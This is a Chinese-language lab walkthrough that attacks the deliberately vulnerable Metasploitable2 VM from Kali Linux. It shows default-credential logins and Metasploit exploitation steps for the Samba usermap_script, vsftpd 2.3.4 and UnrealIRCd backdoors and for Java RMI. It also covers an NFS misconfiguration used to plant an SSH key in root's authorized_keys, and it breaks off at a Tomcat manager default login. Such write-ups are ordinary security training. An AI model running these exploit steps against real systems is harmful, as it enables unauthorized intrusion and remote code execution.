本文共 3374 字,大约阅读时间需要 11 分钟。
此次演示环境
1、靶机: Metasploitable2-Linux
IP:192.168.160.131


2、攻击演示系统
Kali Linux 1.0.9

一、弱密码漏洞(Weak Password)
安全组织索引
CVE:
OSVDB:
BID:
原理:
系统或者数据库的登录用户,密码简单或者用户名与密码相同,容易通过暴力破解获取密码。
参考链接如下:
影响系统/软件
所有使用用户名/密码登录的系统/软件都有可能存在
使用工具
Kali Linux
系统弱密码登录
1、在kali上执行命令行telnet 192.168.160.131
2、Login和password都输入msfadmin
3、登录成功,进入系统
4、测试如下:

弱口令:msfadmin/msfadmin

弱口令:user/user
相同的步骤,弱密码还有postgres/postgres、 sys/batman、klog/123456789、service/service
二、MySQL弱密码登录:
1、在kali上执行mysql –h 192.168.160.131 –u root
2、登录成功,进入MySQL系统
3、测试效果:

三、PostgreSQL (对象-关系)弱密码登录
1、在Kali上执行psql -h 192.168.160.131 –U postgres
2、输入密码:postgres
3、登录成功,进入postgresql系统

四、VNC弱密码登录
1、在kali图形界面的终端中执行vncviewer 192.168.160.131
2、输入密码 password
3、登录成功,进入系统

五、Samba MS-RPC Shell 命令注入漏洞
安全组织索引
CVE:CVE-2007-2447
BID:BID-23972
OSVDB:OSVDB-34700
原理
Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者一nobody用户的权限执行任意命令。
参考链接如下:
影响系统/软件
Xerox WorkCentre Pro
Xerox WorkCentre
VMWare ESX Server
Turbolinux Server/Personal/Multimedia/Home/Desktop/Appliance/FUJI
Trustix Secure Linux
SUSE Linux Enterprise
Sun Solaris
Slackware Linux
RedHat Enterprise
Mandriva Linux
MandrakeSoft Corporate Server
HP HP-UX
Gentoo Linux
Debian Linux
Apple Mac OS X
使用工具
Kali , Metasploit
利用步骤
- 在kali中执行msfconsole,启动metasploit
- Use exploit/multi/samba/usermap_script,选择漏洞库
- Set RHOST 192.168.160.131 设置要攻击的机器IP
- Exploit,开始攻击
- 利用成功,执行uname –a 验证
测试过程:


六、Vsftpd源码包后门漏洞
安全组织索引
CVE:
BID:BID-48539
OSVDB:OSVDB-73573
原理
在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“:)”为结尾,服务器就会在6200端口监听,并且能够执行任意恶意代码。
参考链接如下:
影响系统/软件
Vsftpd server v2.3.4
使用工具
Kali Metasploit
利用步骤
1、在kali中执行msfconsole,启动metasploit
2、use exploit/unix/ftp/vsftpd_234_backdoor,选择漏洞
3、set RHOST 192.168.160.131
4、利用成功,执行uname –a 验证
5、测试过程:


七、UnreallRCd后门漏洞
安全组织索引
CVE:CVE-2010-2075
BID:BID-40820
OSVDB:OSVDB-65445
原理
在2009年11月到2010年6月间分布于某些镜面站点的UNreallRCd,在DEBUG3_DOLOG_SYSTEM宏中包含外部引入的恶意代码,远程攻击者就能够执行任意代码。
参考链接:
影响系统/软件
Unreal UnrealIRCd 3.2.8.1
使用工具
Kali , metasploit
利用步骤
1、在kali中执行msfconsole,启动metasploit
2、use exploit/unix/irc/unreal_ircd_3281_backdoor,选择漏洞
set RHOST 192.168.160.131 ,设置要攻击的目标IP地址
3、开始攻击
4、利用成功!使用uname –a 验证
5、测试过程如下


八、Linux NFS共享目录配置漏洞
安全组织索引
CVE:无
OSVDB:无
BID:无
原理
NFS服务配置漏洞赋予了根目录远程可写权限,导致/root/.ssh/authorized_keys 可被修改,实现远程ssh无密码登录
影响系统/软件
所有Linux系统的NFS服务
使用工具
Kali linux
利用步骤
- 在kali上执行命令rpcinfo –p 192.168.160.131 ,查看nfs服务有无开启

- showmount –e 192.168.160.131 查看其设置的远程目录列表:

- 输入ssh-keygen 生成RSA公钥:

4、依次输入:
(1)mount –t nfs 192.168.160.131://tmp/t00l(预先创建),把192.168.160.131的根目录挂载到/tmp/t00l/下;
注:如果提示下图中错误则需要/etc/init.d/rpcbind start 来启动mount
(2)
cat /root/.ssh/id_rsa.pub>>/tmp/t00l/root/.ssh/authorized_keys,把生成的公钥追加到靶机的authorized_keys下:
(3),实现无密码登录

九、Java RMI SERVER 命令执行漏洞
安全组织索引
CVE:无
OSVDB:17535
BID:无
原理
Java RMI Server 的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行
影响系统/软件
Oracle Java RMI Server
使用工具
Metasploit
利用步骤
- Nmap –p 0-65535 192.168.160.131 来查看1099端口是否开启

1、依次输入以下命令:
use exploit/multi/misc/java_rmi_server
set RHOST 192.168.160.131(靶机的IP地址)
run
shell(进入meterpreter时执行)


10、Tomcat管理台默认口令漏洞
安全组织索
CVE :无
OSVDB:无
BID:无
原理
Tomcat管理台安装好后需要及时修改默认管理账户,并杜绝弱口令,成功登陆者可以部署任意web应用,包括webshell
影响系统/软件
Tomcat
使用工具
Nessus
JSPwebshell
利用步骤
- 访问192.168.160.131:8180,点击tomcat manager,输入tomcat/tomcat,即可进入管理后台。
